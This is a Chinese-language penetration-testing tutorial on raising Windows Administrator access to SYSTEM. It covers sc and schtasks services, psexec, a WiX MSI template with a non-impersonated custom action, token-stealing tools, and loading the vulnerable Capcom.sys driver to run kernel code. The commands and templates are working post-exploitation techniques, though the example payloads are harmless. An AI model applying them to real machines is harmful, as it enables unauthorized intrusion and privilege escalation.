渗透技巧——从Admin权限切换到System权限
0x00 前言
在渗透测试中,某些情况下需要用到system权限,例如操作注册表HKEY_LOCAL_MACHINE\SAM\SAM
恰巧最近看到了一篇文章介绍了几种获得system权限的方法,于是决定结合自己的经验对这方面的技巧做系统整理
当然,前提是已经获得系统的管理员权限
学习链接:
https://blog.xpnsec.com/becoming-system/
0x01 简介
本文将要介绍以下内容:
- 通过创建服务获得System权限的方法
- 利用MSIExec获得System权限的方法
- 利用token复制获得System权限的方法
- 利用Capcom.sys获得System权限的方法
0x02 通过创建服务获得System权限
1、通过sc命令实现
sc Create TestService1 binPath= "cmd /c start" type= own type= interact
sc start TestService1
该方法在XP系统可以使用
Win7下使用时控制台提示:
警告: 服务 TestService1 被配置为交互式服务,其支持正受到抨击。该服务可能无法正常起作用。
服务启动时弹框,需要点击查看消息才能执行代码,如下图

Win8下控制台提示错误,无法使用该方法
2、通过计划任务
使用at命令:
at 7:50 notepad.exe
默认以system权限启动,适用于Win7
从Win8开始不再支持at命令
使用schtasks命令:
创建服务,以system权限启动:
schtasks /Create /TN TestService2 /SC DAILY /ST 00:36 /TR notepad.exe /RU SYSTEM
查看服务状态:
schtasks /Query /TN TestService2
删除服务:
schtasks /Delete /TN TestService2 /F
注:
使用schtasks创建服务后记得手动删除
schtasks命令支持Win7-Win10
3、利用psexec
使用psexec会创建PSEXESVC服务,产生日志Event 4697、Event 7045、Event 4624和Event 4652
以system权限启动:
psexec.exe -accepteula -s -d notepad.exe
默认情况下,system权限的进程不会在用户桌面显示,如果需要显示进程界面,可以加/i参数,命令如下:
psexec.exe -accepteula -s -i -d notepad.exe
如下图

4、Meterpreter
参考Meterpreter的方法:
- 创建system权限的服务,提供一个命名管道
- 创建进程,连接到该命名管道
可供参考的代码:
https://github.com/xpn/getsystem-offline
需要getsystem-offline.exe和getsystem_service.exe
测试如下图

注:
vs2012直接编译存在bug,可将函数snprintf替换为_snprintf
0x03 利用MSIExec获得System权限
我曾在之前的文章《渗透测试中的msiexec》介绍过利用Advanced Installer制作msi文件的方法,这里不再赘述
本节对XPN提到的方法做复现,使用wix3制作msi文件
wix3下载地址:
https://github.com/wixtoolset/wix3
msigen.wix的代码可参考如下地址:
https://gist.github.com/xpn/d1ef20dfd266053227d3e992ae84c64e
编译命令如下:
candle.exe msigen.wix
torch.exe msigen.wixobj
我对XPN的代码做了修改,将payload替换为执行calc.exe,细节上做了部分修改,代码如下:
<?xml version="1.0"?>
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product
Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" />
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<Property Id="cmdline">calc.exe
</Property>
<CustomAction Id="SystemShell" Execute="deferred" Directory="TARGETDIR"
ExeCommand='[cmdline]' Return="ignore" Impersonate="no"/>
<CustomAction Id="FailInstall" Execute="deferred" Script="vbscript" Return="check">
invalid vbs to fail install
</CustomAction>
<InstallExecuteSequence>
<Custom Action="SystemShell" After="InstallInitialize"></Custom>
<Custom Action="FailInstall" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>
经过我的测试,使用torch.exe将msigen.wixobj编译成msigen.msi文件会报错,如下图

使用light.exe能够成功生成msigen.msi,如下图

虽然报错,但不影响文件的生成和功能的执行
也就是说,完整编译命令如下:
candle.exe msigen.wix
light.exe msigen.wixobj
直接双击执行msigen.msi会弹框,启动的calc.exe为system权限
命令行下执行:
msiexec /q /i msigen.msi
启动的calc.exe为high权限
0x04 利用token复制获得System权限
可参考之前的文章:《渗透技巧——Token窃取与利用》
通过复制system权限的token,使进程获得system权限,常用工具如下:
1、incognito
incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
下载地址:
https://labs.mwrinfosecurity.com/assets/BlogFiles/incognito2.zip
2、Invoke-TokenManipulation.ps1
Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "nt authority\system"
下载地址:
https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-TokenManipulation.ps1
3、SelectMyParent
SelectMyParent.exe cmd.exe 504
参考地址:
https://github.com/3gstudent/From-System-authority-to-Medium-authority/blob/master/SelectMyParent.cpp
Author: Didier Stevens
注:
SelectMyParent的原理同xpn开源的代码(PROC_THREAD_ATTRIBUTE_PARENT_PROCESS method)相同,地址如下:
https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6
0x05 利用Capcom.sys获得System权限的方法
Capcom.sys是游戏公司Capcom的《街头霸王5》中用来反作弊的驱动程序,带有Capcom公司的签名,存在漏洞可以执行内核代码
下载地址:
https://github.com/3gstudent/test/blob/master/Capcom.sys
SHA1: c1d5cf8c43e7679b782630e93f5e6420ca1749a7
适用于Win7x64
1、在当前系统创建服务
需要管理员权限
sc create Capcom type= kernel binPath= C:\test\Capcom.sys
sc start Capcom
2、执行漏洞利用程序
普通用户权限即可
可供参考的的代码:
https://github.com/tandasat/ExploitCapcom
0x06 小结
本文对常用的System权限获取方法做了整理,最后感谢xpn的博客和他的开源代码。